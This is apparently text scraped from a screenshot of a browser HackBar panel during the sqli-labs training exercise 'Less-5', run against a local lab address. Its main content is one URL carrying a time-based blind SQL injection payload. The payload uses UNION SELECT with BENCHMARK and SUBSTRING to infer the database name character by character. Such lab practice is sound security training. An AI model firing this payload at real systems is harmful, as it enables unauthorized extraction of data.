 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
cryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1' UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,ENCODE('MSG','by 5 seconds')),null)),2,3 FROM (select database() as current) as tb1--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All